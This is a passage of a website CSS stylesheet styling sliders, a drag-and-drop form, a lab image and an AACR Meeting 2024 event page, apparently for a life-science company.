@media only screen  and (max-width: 992px) {
  .tabs_circle .round-item span {
    font-size: 20px;
  }
}
@media only screen  and (max-width: 400px) {
  .tabs_circle .round-item span {
    font-size: 16px;
  }
}
.process {
  position: relative;
  z-index: 2;
  margin: 50px 0;
  padding: 100px 0;
}
@media only screen  and (max-width: 1200px) {
  .process {
    margin: 30px 0;
    padding: 60px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .process {
    margin: 20px 0 30px;
    padding: 40px 0 60px;
  }
}
.process .slider {
  width: 285px;
  position: static;
  overflow: visible;
  margin-top: 44px;
}
@media only screen  and (max-width: 767px) {
  .process .slider {
    margin-top: 0;
    width: 263px;
  }
}
.process .slide {
  padding: 21px 41px 47px 42px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  background-color: #fff;
  min-height: 397px;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  transition: 0.3s;
  height: auto;
}
@media only screen  and (max-width: 992px) {
  .process .slide {
    min-height: 363px;
  }
}
@media only screen  and (max-width: 576px) {
  .process .slide {
    min-height: 265px;
    padding: 22px 30px 47px 30px;
  }
}
@media only screen  and (min-width: 576px) {
  .process .slide.swiper-slide-active {
    transform: scale(1.1);
  }
  .process .slide.swiper-slide-active .slide-content {
    transform: scale(0.909);
  }
  .process .slide.swiper-slide-active .slide-title {
    color: #f00075;
  }
}
.process .slide-title {
  font-weight: 600;
  font-size: 84px;
  border-bottom: 1px solid #000;
  margin-bottom: 13px;
  width: 100%;
}
.process .slide-text {
  min-height: 72px;
}
.process .slide-btn {
  font-size: 16px;
  border-bottom: 1px solid #000;
  padding: 0;
  line-height: 1;
  font-size: 16px;
  margin-top: auto;
  color: #000;
  text-decoration: none;
}
.process .slide-btn:hover, .process .slide-btn:active, .process .slide-btn:focus {
  outline: none;
}
@media only screen  and (max-width: 576px) {
  .process .slider__arrow {
    bottom: 0;
    top: auto;
    transform: translate(0, 0);
  }
  .process .slider__arrow--prev {
    left: auto;
    right: 40px;
  }
}
.text__bg {
  padding: 0;
}
.text__bg h2 {
  background-clip: text;
  -webkit-background-clip: text;
  background-position: center center;
  background-repeat: no-repeat;
  color: transparent;
  background-attachment: fixed;
  margin: 80px 0;
}
@media only screen  and (max-width: 767px) {
  .text__bg h2 {
    margin: 50px 0;
  }
  @supports (-webkit-touch-callout: none) {
    .text__bg h2 {
      background-attachment: scroll;
    }
  }
}
.zoomer {
  padding: 0;
  margin: 80px 0 150px;
  position: relative;
}
.zoomer .inner {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
  border-radius: 50%;
  width: 391px;
  height: 391px;
  overflow: hidden;
  padding: 80px;
  position: absolute;
  top: 30%;
  left: 0;
  z-index: 1;
}
@media only screen  and (max-width: 1200px) {
  .zoomer .inner {
    top: 50%;
    transform: translate(-20%, -50%);
  }
}
@media only screen  and (max-width: 576px) {
  .zoomer .inner {
    display: none !important;
    width: 110vw;
    min-height: 110vw;
    left: 50%;
    top: 80%;
    transform: translate(-50%, -50%);
    padding: 80px 60px;
  }
}
.zoomer .inner p {
  margin: 0;
}
.zoomer .inner::before {
  content: "";
  display: block;
  position: absolute;
  filter: blur(25px);
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.7);
  z-index: -1;
}
.zoomer-item {
  height: 700px;
}
@media only screen  and (max-width: 1600px) {
  .zoomer-item {
    height: 600px;
  }
}
@media only screen  and (max-width: 576px) {
  .zoomer-item {
    height: 500px;
  }
}
.zoomer-controls {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  flex-wrap: wrap;
  margin-bottom: 10px;
}
.zoomer-control {
  width: 50px;
  height: 50px;
  padding: 0;
}
.zoomer-control svg {
  width: 100%;
  height: 100%;
}
.zoomer-control--minus {
  margin-right: 30px;
}
.zoomer .zoomist-image {
  transition: 0.3s;
}
.scientific__answers {
  margin: 80px 0 500px;
  padding: 0;
}
.scientific__answers h2 {
  margin-bottom: 65px;
}
.scientific__answers .inner {
  position: relative;
  width: 540px;
  height: 540px;
  border-radius: 50%;
}
.scientific__answers .inner svg {
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
}
.scientific__answers .inner svg path {
  fill: transparent;
}
.scientific__answers-text {
  position: absolute;
  right: 46%;
  top: 58%;
  max-width: 320px;
  width: 100%;
  text-align: right;
  font-weight: 500;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  color: #f00075;
  font-size: 30px;
  display: none;
}
@media only screen  and (max-width: 1600px) {
  .scientific__answers-text {
    top: 40%;
    right: 30%;
    font-size: 24px;
  }
}
.scientific__answers-text.active {
  display: block;
}
.scientific__answers .round {
  position: absolute;
  height: 440px;
  width: 440px;
  z-index: -1;
  border-radius: 50%;
  left: 100px;
  top: 50px;
  transform: translate(-8%, 13%);
  padding: 0;
  margin: 0;
  z-index: 2;
}
@media only screen  and (max-width: 576px) {
  .scientific__answers .round {
    left: 0;
  }
}
@media only screen  and (max-width: 370px) {
  .scientific__answers .round {
    display: none;
  }
}
.scientific__answers .round-item {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(0%) translateY(-50%) rotate(-90deg);
  transform-origin: center left;
  display: flex;
  justify-content: flex-end;
  width: 300px;
  height: 26px;
  margin: 0;
}
@media only screen  and (max-width: 1600px) {
  .scientific__answers .round-item {
    width: 260px;
  }
}
.scientific__answers .round-item:nth-child(1) {
  transform: translateX(0%) translateY(-50%) rotate(-30deg);
}
.scientific__answers .round-item:nth-child(2) {
  transform: translateX(0%) translateY(-50%) rotate(-15deg);
}
.scientific__answers .round-item:nth-child(3) {
  transform: translateX(0%) translateY(-50%) rotate(0deg);
}
.scientific__answers .round-item:nth-child(4) {
  transform: translateX(0%) translateY(-50%) rotate(15deg);
}
.scientific__answers .round-item:nth-child(5) {
  transform: translateX(0%) translateY(-50%) rotate(30deg);
}
.scientific__answers .round-item:nth-child(6) {
  transform: translateX(0%) translateY(-50%) rotate(45deg);
}
.scientific__answers .round-item:nth-child(7) {
  transform: translateX(0%) translateY(-50%) rotate(60deg);
}
.scientific__answers .round-item button {
  position: absolute;
  top: 0;
  left: 100%;
  display: block;
  white-space: nowrap;
  cursor: pointer;
  font-size: 26px;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-weight: 700;
  line-height: 1;
}
.scientific__answers .round-item button.active {
  color: #f00075;
}
@media only screen  and (max-width: 1600px) {
  .scientific__answers .round-item button {
    font-size: 20px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .scientific__answers .round-item button:hover {
    color: #f00075;
  }
}
.scientific__answers .circle__text {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -55%) rotate(35deg);
  width: 640px;
  height: 640px;
}
@media only screen  and (max-width: 1600px) {
  .scientific__answers .circle__text {
    transform: translate(-50%, -55%) rotate(15deg);
    width: 540px;
    height: 540px;
  }
}
@media only screen  and (max-width: 992px) {
  .scientific__answers--desktop {
    display: none;
  }
}
.scientific__answers--mobile {
  display: none;
  margin: 50px 0;
}
@media only screen  and (max-width: 992px) {
  .scientific__answers--mobile {
    display: block;
  }
}
.scientific__answers--mobile h2 {
  margin-bottom: 30px;
}
.scientific__answers .spoiler {
  margin-top: 0;
}
.scientific__answers .spoiler-header {
  padding-left: 0;
}
.scientific__answers .spoiler-header:before {
  display: none;
}
.scientific__answers .spoiler-header svg {
  right: 0;
  width: 35px;
  transform: translate(0, -50%) rotate(-45deg);
}
.scientific__answers .spoiler-body {
  color: #f00075;
  font-size: 26px;
  font-weight: 700;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
}
.lab {
  padding: 100px 0;
}
@media only screen  and (max-width: 767px) {
  .lab {
    padding: 50px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .lab--desktop {
    display: none;
  }
}
.lab--mobile {
  display: none;
}
@media only screen  and (max-width: 576px) {
  .lab--mobile {
    display: block;
  }
}
.lab-img {
  position: relative;
}
.lab-img img {
  width: 100%;
}
.lab .trigger {
  background-color: #f00075;
  height: 21px;
  width: 21px;
  position: absolute;
  text-align: center;
  border-radius: 50%;
  z-index: 1;
  display: inline-block;
  padding: 0;
}
@media only screen  and (max-width: 576px) {
  .lab .trigger {
    width: auto;
    height: auto;
    border-radius: 0;
    background: none;
    counter-increment: my-awesome-counter;
  }
  .lab .trigger::before {
    content: counter(my-awesome-counter);
    font-size: 20px;
    color: #f00075;
    font-weight: 700;
    display: block;
    line-height: 0;
  }
}
.lab .trigger:first-child {
  left: 18%;
  top: 32%;
}
.lab .trigger:nth-child(2) {
  left: 40%;
  top: 28%;
}
.lab .trigger:nth-child(3) {
  left: 58%;
  top: 25%;
}
.lab .trigger:nth-child(4) {
  left: 78%;
  top: 29%;
}
.lab .trigger:nth-child(5) {
  left: 23%;
  top: 76%;
}
.lab .trigger:nth-child(6) {
  left: 53%;
  top: 76%;
}
.lab .trigger:nth-child(7) {
  left: 83%;
  top: 75%;
}
.lab .trigger span {
  background-color: inherit;
  position: absolute;
  width: 50px;
  height: 50px;
  z-index: -1;
  left: 50%;
  top: 50%;
  opacity: 0;
  margin: -25px 0 0 -25px;
  border-radius: 100px;
  animation: ripple 1.8s infinite;
}
.lab .trigger span:nth-child(2) {
  animation-delay: 0.3s;
}
.lab .trigger span:nth-child(3) {
  animation-delay: 0.6s;
}
.drag__form {
  margin: 100px 0;
  position: relative;
}
@media only screen  and (max-width: 1200px) {
  .drag__form--desktop {
    display: none;
  }
}
.drag__form--mobile {
  display: none;
}
@media only screen  and (max-width: 1200px) {
  .drag__form--mobile {
    display: block;
  }
}
.drag__form .col-lg-6 {
  max-width: 541px;
}
.drag__form-bg {
  width: 100vw;
  position: absolute;
  height: auto;
  left: 50%;
  bottom: 0;
  transform: translate(-50%, 10%);
}
.drag__form-arrow {
  position: absolute;
  top: 50%;
  left: 100%;
  transform: translate(225%, -50%);
  z-index: 2;
  width: 28px;
}
.drag__form-arrow svg {
  width: 100%;
}
.drag__form .drag__box {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  padding: 50px 30px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.75);
  position: relative;
  min-height: 720px;
}
.drag__form .drag__box-inner {
  width: 100%;
  flex: 1 1 auto;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  position: relative;
  z-index: 2;
}
.drag__form .drag__box .over {
  border: 1px dashed #000;
}
.drag__form .drag__box-text {
  opacity: 0.3;
  font-family: "Usual", "Arial", "Helvetica", sans-serif;
  font-size: 40px;
  color: #000;
  font-weight: 800;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  position: absolute;
  left: 0;
  top: 0;
  z-index: -1;
  pointer-events: none;
}
.drag__form .drag__box--out {
  height: 100%;
}
.drag__form .drag__box--in .drag__item {
  pointer-events: none;
}
.drag__form .drag__box--in .drag__item-close {
  display: block;
}
.drag__form .drag__box--in .btn, .drag__form .drag__box--in body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .drag__form .drag__box--in a, .drag__form .drag__box--in body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .drag__form .drag__box--in .btn--see_more, .drag__form .drag__box--in body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .drag__form .drag__box--in .btn--big {
  position: absolute;
  z-index: 1;
  right: 0;
  top: 100%;
}
.drag__form .drag__box--in .btn.disabled, .drag__form .drag__box--in body.page-aacr-meeting-2024 .menu__wrap .menu a.disabled, body.page-aacr-meeting-2024 .menu__wrap .menu .drag__form .drag__box--in a.disabled, .drag__form .drag__box--in body.page-aacr-meeting-2024 .cta__section .disabled.btn--see_more, body.page-aacr-meeting-2024 .cta__section .drag__form .drag__box--in .disabled.btn--see_more, .drag__form .drag__box--in body.page-aacr-meeting-2024 .cta__section .disabled.btn--big, body.page-aacr-meeting-2024 .cta__section .drag__form .drag__box--in .disabled.btn--big {
  background: #6e6e6e;
  border-color: #6e6e6e;
  pointer-events: none;
}
.drag__form .drag__item {
  width: 33.3%;
  padding: 0 10px;
  display: flex;
  flex-direction: column;
  align-items: center;
  text-align: center;
  margin-bottom: 42px;
  position: relative;
  background: none;
}
.drag__form .drag__item--ghost {
  opacity: 0.5;
  pointer-events: none;
}
.drag__form .drag__item.active .drag__item-icon {
  background: #f00075;
}
.drag__form .drag__item.active .drag__item-text {
  color: #f00075;
}
.drag__form .drag__item-icon {
  width: 105px;
  height: 105px;
  object-fit: contain;
  margin-bottom: 11px;
  background: #000;
  border-radius: 25%;
  pointer-events: none;
}
.drag__form .drag__item-text {
  font-size: 18px;
}
.drag__form .drag__item-close {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 2;
  pointer-events: all;
  display: none;
  width: 21px;
  height: 21px;
  cursor: pointer;
}
.drag__form .drag__item-close svg {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: contain;
}
.drag__form .drag__info-item {
  display: none;
}
.drag__form .drag__info-item.active {
  display: block;
}
.drag__form .hbspt-form {
  display: none;
}
.drag__form .hbspt-form.show {
  display: block;
}
.drag__form .hbspt-form .hs-fieldtype-text {
  width: 48%;
}
.drag__form .hide {
  display: none !important;
}
.drag__form .close {
  position: absolute;
  right: 20px;
  top: 20px;
  z-index: 2;
  width: 21px;
  height: 21px;
  cursor: pointer;
}
.drag__form .close svg {
  width: 100%;
}
.drag__form--mobile .hbspt-form {
  display: block;
}
.drag__form--mobile .block-inner {
  position: relative;
  display: flex;
  flex-direction: column;
  padding: 50px 30px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 2px rgba(0, 0, 0, 0.04);
  border: solid 1px rgba(255, 255, 255, 0.8);
  background-color: rgba(255, 255, 255, 0.75);
}
.drag__form--mobile .block--first .btn, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .drag__form--mobile .block--first a, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .btn--see_more, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .btn--big {
  margin-left: auto;
}
@media only screen  and (max-width: 767px) {
  .drag__form--mobile .block--first .btn, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .menu__wrap .menu a, body.page-aacr-meeting-2024 .menu__wrap .menu .drag__form--mobile .block--first a, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .btn--see_more, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .btn--big, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .btn--big {
    width: 100%;
    margin-top: 50px;
  }
}
.drag__form--mobile .block--first .btn.disabled, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .menu__wrap .menu a.disabled, body.page-aacr-meeting-2024 .menu__wrap .menu .drag__form--mobile .block--first a.disabled, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .disabled.btn--see_more, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .disabled.btn--see_more, .drag__form--mobile .block--first body.page-aacr-meeting-2024 .cta__section .disabled.btn--big, body.page-aacr-meeting-2024 .cta__section .drag__form--mobile .block--first .disabled.btn--big {
  background: #6e6e6e;
  border-color: #6e6e6e;
  pointer-events: none;
}
@media only screen  and (max-width: 767px) {
  .drag__form--mobile .block--first .block-inner {
    padding: 0;
    background: none;
    border-radius: 0;
    border: none;
    box-shadow: none;
  }
}
@media only screen  and (max-width: 767px) {
  .drag__form--mobile .block--first .item {
    padding: 20px 0;
    border-bottom: 1px solid #000;
    margin-bottom: 0;
  }
  .drag__form--mobile .block--first .item:first-child {
    border-top: 1px solid #000;
  }
  .drag__form--mobile .block--first .item:not(:last-child) {
    margin-bottom: 0;
  }
  .drag__form--mobile .block--first .item-header-left {
    display: flex;
    align-items: center;
    width: 100%;
  }
  .drag__form--mobile .block--first .item-header-right {
    width: 100%;
    display: none;
    padding-top: 20px;
  }
  .drag__form--mobile .block--first .item-icon {
    margin: 0;
  }
  .drag__form--mobile .block--first .item-title {
    width: calc(100% - 100px);
    padding: 0 22px;
    font-size: 22px;
  }
  .drag__form--mobile .block--first .item-footer {
    padding: 0;
  }
  .drag__form--mobile .block--first .item.active .item-header-right {
    display: block;
  }
  .drag__form--mobile .block--first .item.active .item-arrow {
    transform: rotate(270deg);
  }
}
@media only screen  and (max-width: 400px) {
  .drag__form--mobile .block--first .item-title {
    font-size: 16px;
    padding: 0 10px;
  }
}
@media only screen  and (max-width: 767px) {
  .drag__form--mobile .block--second {
    position: relative;
  }
  .drag__form--mobile .block--second .block-inner {
    padding: 30px 0;
    background: none;
    border-radius: 0;
    border: none;
    box-shadow: none;
  }
  .drag__form--mobile .block--second .block-inner:before {
    content: "";
    display: block;
    position: absolute;
    z-index: -1;
    width: 100vw;
    height: 100%;
    left: 50%;
    top: 0;
    border-radius: 30px;
    transform: translate(-50%, 0);
    border: solid 1px rgba(255, 255, 255, 0.8);
    background-color: rgba(255, 255, 255, 0.75);
  }
  .drag__form--mobile .block--second .hbspt-form .hs-fieldtype-text {
    width: 100%;
  }
}
.drag__form--mobile .block--second .close {
  position: absolute;
  right: 10px;
  top: 10px;
  z-index: 2;
  width: 21px;
  height: 21px;
  cursor: pointer;
}
@media only screen  and (max-width: 767px) {
  .drag__form--mobile .block--second .close {
    right: -20px;
  }
}
.drag__form--mobile .block--second .close svg {
  width: 100%;
}
.drag__form--mobile .item {
  width: 100%;
}
.drag__form--mobile .item:not(:last-child) {
  margin-bottom: 50px;
}
.drag__form--mobile .item-header {
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  justify-content: space-between;
}
.drag__form--mobile .item-header-left {
  width: 20%;
}
.drag__form--mobile .item-header-right {
  width: 80%;
}
.drag__form--mobile .item-footer {
  padding-left: 20%;
  margin-top: 23px;
}
.drag__form--mobile .item-icon {
  width: 70px;
  height: 70px;
  object-fit: contain;
  margin-bottom: 11px;
  background: #000;
  border-radius: 50%;
  pointer-events: none;
}
.drag__form--mobile .item-title {
  font-weight: 700;
  font-size: 18px;
  margin-bottom: 0;
}
.drag__form--mobile .item-text {
  font-size: 18px;
  margin-bottom: 0;
}
.drag__form--mobile .item-btn {
  padding: 0;
  font-size: 18px;
  font-weight: 700;
  display: inline-flex;
  align-items: center;
  color: #f00075;
}
.drag__form--mobile .item-btn::before {
  content: "";
  display: block;
  width: 25px;
  height: 25px;
  border: 1px solid #000;
  margin-right: 12px;
  transition: 0.3s;
}
.drag__form--mobile .item-btn.active:before {
  border: 1px solid transparent;
  background: url("../img/icons/check.svg") no-repeat center center / contain;
}
.drag__form--mobile .item-arrow {
  width: 19px;
  transform: rotate(90deg);
  transition: 0.3s;
}
@media only screen  and (min-width: 767px) {
  .drag__form--mobile .item-arrow {
    display: none;
  }
}
.drag__form--mobile .item-arrow svg {
  width: 100%;
  height: auto;
}
.vertical__slider {
  margin: 100px 0;
  overflow: hidden;
  padding: 0;
}
@media only screen  and (max-width: 767px) {
  .vertical__slider {
    overflow: visible;
  }
}
@media only screen  and (max-width: 576px) {
  .vertical__slider {
    margin: 80px 0;
  }
}
@media only screen  and (max-width: 576px) {
  .vertical__slider .col-md-6 {
    padding: 0;
  }
}
.vertical__slider .slider {
  width: 100%;
  height: 100%;
  position: static;
}
@media only screen  and (max-width: 576px) {
  .vertical__slider .slider {
    padding: 15px;
  }
}
.vertical__slider .slide {
  padding: 35px 35px 10px;
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  transition: 0.3s;
  opacity: 0.6;
  max-height: 580px;
}
.vertical__slider .slide.swiper-slide-active {
  opacity: 1;
}
.vertical__slider .slide-inner {
  max-height: 480px;
}
.vertical__slider .os-scrollbar-vertical {
  right: -10px;
}
.vertical__slider .inner {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  position: relative;
  max-height: 700px;
}
.vertical__slider .slider__arrow--prev {
  left: -80px;
  right: auto;
  bottom: auto;
  top: 50%;
  transform: translate(0%, -150%) rotate(90deg);
}
@media only screen  and (max-width: 767px) {
  .vertical__slider .slider__arrow--prev {
    transform: translate(0%, -50%);
    left: -20px;
  }
}
.vertical__slider .slider__arrow--next {
  top: 50%;
  right: auto;
  left: -80px;
  bottom: auto;
  transform: translate(0%, 50%) rotate(90deg);
}
@media only screen  and (max-width: 767px) {
  .vertical__slider .slider__arrow--next {
    left: auto;
    right: -20px;
    transform: translate(0%, -50%);
  }
}
.vertical__slider3d {
  margin: 100px 0;
  padding: 0;
}
.vertical__slider3d .slider__horizontal .slide-inner {
  max-height: 500px;
  padding-right: 10px;
}
.vertical__slider3d .os-scrollbar-vertical {
  right: 3px;
}
.vertical__slider3d .inner {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  position: relative;
  max-height: 500px;
}
@media only screen  and (max-width: 992px) {
  .vertical__slider3d .inner {
    overflow: hidden;
    margin-bottom: 50px;
  }
}
.vertical__slider3d .slider__arrow--prev {
  right: auto;
  left: -70px;
  bottom: auto;
  top: 50%;
  transform: translate(0%, -150%) rotate(90deg);
}
@media only screen  and (max-width: 1200px) {
  .vertical__slider3d .slider__arrow--prev {
    right: -80px;
  }
}
.vertical__slider3d .slider__arrow--next {
  right: auto;
  left: -70px;
  top: 50%;
  bottom: auto;
  transform: translate(0%, 50%) rotate(90deg);
}
@media only screen  and (max-width: 1200px) {
  .vertical__slider3d .slider__arrow--next {
    right: -80px;
  }
}
.vertical__slider3d .images {
  margin-bottom: 50px;
}
.vertical__slider3d .images-item {
  counter-increment: my-awesome-counter;
  position: relative;
  perspective: 1000px;
  perspective-origin: 50% 50%;
  height: 70px;
  transition: 0.3s;
}
.vertical__slider3d .images-item::before {
  content: counter(my-awesome-counter);
  font-size: 44px;
  color: #f00075;
  font-weight: 700;
  display: block;
  line-height: 1;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
}
.vertical__slider3d .images-item img {
  display: block;
  border-radius: 30px;
  width: 100%;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  transition: 0.3s;
}
.vertical__slider3d .spoiler-img {
  height: auto;
}
@media only screen  and (max-width: 992px) {
  .vertical__slider3d--desktop {
    margin: 0 0 60px;
  }
}
@media only screen  and (max-width: 767px) {
  .vertical__slider3d--desktop {
    display: none;
  }
}
.vertical__slider3d--desktop .images-item {
  border-radius: 30px;
  transform: scale(0.9);
  height: 90px;
}
.vertical__slider3d--desktop .images-item.active {
  height: 120px;
  transform: scale(1.1);
}
.vertical__slider3d--desktop .images-item:before {
  display: none;
}
.vertical__slider3d--mobile {
  display: none;
  margin: 50px 0;
}
@media only screen  and (max-width: 767px) {
  .vertical__slider3d--mobile {
    display: block;
  }
}
model-viewer {
  height: 100%;
  margin: 0 auto;
}
@media only screen  and (max-width: 767px) {
  model-viewer {
    height: 480px;
  }
}
@media only screen  and (max-width: 576px) {
  model-viewer {
    height: 320px;
  }
}
@-webkit-keyframes ripple {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ripple {
  0% {
    opacity: 1;
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
body.page-aacr-meeting-2024 {
  background-image: url(/wp-content/uploads/2024/03/bg-hero-aacr-tissue.webp);
  background-repeat: no-repeat;
  background-position: right 50px;
  background-color: #f5f5f7;
}
body.page-aacr-meeting-2024 .text-break {
  display: block;
  clear: both;
}
body.page-aacr-meeting-2024 .conference-date {
  margin-bottom: 0px;
}
body.page-aacr-meeting-2024 .intro ul {
  list-style: none;
  padding: 0;
  margin: 0;
  line-height: 24px;
}
body.page-aacr-meeting-2024 .intro ul li::before {
  content: url(/wp-content/uploads/2024/03/icn-check.svg);
  height: 21px;
  width: 21px;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 4px;
  position: relative;
  top: 5px;
  float: left;
}
body.page-aacr-meeting-2024 .intro ul li:nth-child(2)::before {
  top: 1px;
}
body.page-aacr-meeting-2024 .intro figure {
  border-radius: 20px;
  background: rgba(255, 255, 255, 0.6);
  backdrop-filter: blur(15px);
  padding: 30px;
}
body.page-aacr-meeting-2024 ul#event-date-list {
  margin: 0;
  padding: 0;
  list-style: none;
  width: 100%;
  max-width: 480px;
}
body.page-aacr-meeting-2024 ul#event-date-list li {
  list-style: none;
  border-top: 2px solid #c1c1c1;
  border-bottom: 2px solid #c1c1c1;
  font-weight: 600;
  margin: 0 0 -2px 0;
  padding: 0;
  padding-bottom: 2px;
}
body.page-aacr-meeting-2024 ul#event-date-list li::after {
  content: url(/wp-content/uploads/2024/03/icn-next-inactive.svg);
  height: 30px;
  width: 30px;
  display: inline-block;
  margin-right: 20px;
  float: right;
  position: relative;
  top: -47px;
}
body.page-aacr-meeting-2024 ul#event-date-list li:last-child {
  list-style: none;
  border-top: 2px solid #c1c1c1;
  border-bottom: 2px solid #c1c1c1;
}
body.page-aacr-meeting-2024 ul#event-date-list li a {
  text-decoration: none;
  padding: 20px 10px 20px 10px;
  margin: 0;
  display: block;
  color: #c1c1c1;
}
body.page-aacr-meeting-2024 ul#event-date-list li.active {
  border-top: 2px solid #000;
  border-bottom: 2px solid #000;
  z-index: 100;
  position: relative;
  padding-bottom: 2px;
  top: 0;
}
body.page-aacr-meeting-2024 ul#event-date-list li.active::after {
  content: url(/wp-content/uploads/2024/03/icn-next-active.svg);
  height: 30px;
  width: 30px;
  display: inline-block;
  margin-right: 20px;
  float: right;
  position: relative;
  top: -47px;
}
body.page-aacr-meeting-2024 ul#event-date-list li.active:last-child {
  list-style: none;
  border-top: 2px solid #000;
  border-bottom: 2px solid #000;
}
body.page-aacr-meeting-2024 ul#event-date-list li.active a {
  text-decoration: none;
  padding: 20px 10px 20px 10px;
  margin: 0;
  display: block;
  color: #000;
}
body.page-aacr-meeting-2024 .event-date-panel {
  border-radius: 30px;
  box-shadow: 0 2px 21px 0 rgba(0, 0, 0, 0.04);
  background-color: #fff;
  overflow: hidden;
  position: relative;
  height: 100%;
  padding: 44px 35px;
}
body.page-aacr-meeting-2024 .event-date-panel.hide {
  display: none;
}
body.page-aacr-meeting-2024 .event-date-panel.show {
  display: block;
}
body.page-aacr-meeting-2024 .event-date-panel .event-category {
  color: #c1c1c1;
}
body.page-aacr-meeting-2024 .event-date-panel .event-separator {
  background-color: #f00075;
  width: 60px;
  height: 4px;
  margin-top: -2px;
  margin-bottom: 20px;
}
body.page-aacr-meeting-2024 .cta__section .col-lg-6, body.page-aacr-meeting-2024 .cta__section .col-lg-9, body.page-aacr-meeting-2024 .cta__section .col-md-9 {
  max-width: 100%;
  ms-flex: 0 0 100%;
  flex: 0 0 100%;
}
body.page-aacr-meeting-2024 .cta__section .btn--see_more, body.page-aacr-meeting-2024 .cta__section .btn--big {
  color: #fff !important;
  margin-top: 10px;
}
body.page-aacr-meeting-2024 .cta__section .btn--see_more span, body.page-aacr-meeting-2024 .cta__section .btn--big span {
  pointer-events: none;
}
body.page-aacr-meeting-2024 .cta__section .btn--see_more:hover, body.page-aacr-meeting-2024 .cta__section .btn--see_more:active, body.page-aacr-meeting-2024 .cta__section .btn--big:hover, body.page-aacr-meeting-2024 .cta__section .btn--big:active {
  color: #000 !important;
}
body.page-aacr-meeting-2024 .cta__section .btn--see_more::before, body.page-aacr-meeting-2024 .cta__section .btn--big::before {
  content: "";
  display: none;
}
@media only screen  and (max-width: 782px) {
  body.page-aacr-meeting-2024 .intro {
    border-radius: 20px;
    background: rgba(255, 255, 255, 0.6);
    backdrop-filter: blur(15px);
    padding: 30px;
  }
  body.page-aacr-meeting-2024 ul#event-date-list {
    display: none;
  }
  body.page-aacr-meeting-2024 .event-date-panel {
    margin-bottom: 24px;
    height: auto;
  }
  body.page-aacr-meeting-2024 .event-date-panel.hide {
    display: block !important;
  }
  body.page-aacr-meeting-2024 .cta__section--middle {
    padding: 40px 0;
    width: 100% !important;
    text-align: center !important;
    overflow: hidden;
    flex: 0 0 100%;
    border-radius: 20px;
    padding: 20px;
  }
  body.page-aacr-meeting-2024 .cta__section--middle h2 {
    width: 100%;
    text-align: center !important;
    margin: auto;
  }
  body.page-aacr-meeting-2024 .text-break {
    display: inline;
    clear: reset;
  }
}
@media only screen  and (max-width: 1024px) {
  body.page-aacr-meeting-2024 .intro ul li {
    float: left;
  }
  body.page-aacr-meeting-2024 .intro ul li::before {
    content: url(/wp-content/uploads/2024/03/icn-check.svg);
    height: 21px;
    width: 21px;
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 28px;
    position: relative;
    top: 5px;
    float: left;
  }
}
/** STARVUE Samba Scientific 20240725 - VPR **/
.page-starvue {
  /** blocks/content-cta-section-center-name-text-button **/
  /** blocks/content-flow-chart **/
  /*.front, .back {
        position: absolute;
        -webkit-backface-visibility: hidden; 
        backface-visibility: hidden;
        width: 182px;
        height: 182px;
        border-radius: 50%;
        border: 0px solid #000;
        overflow: hidden;
        left: 0;
        top: 0
    }*/
  /** blocks/content-cards-with-images-and-text **/
  /** blocks/content-text-slider-items **/
}
@media screen and (max-width: 576px) {
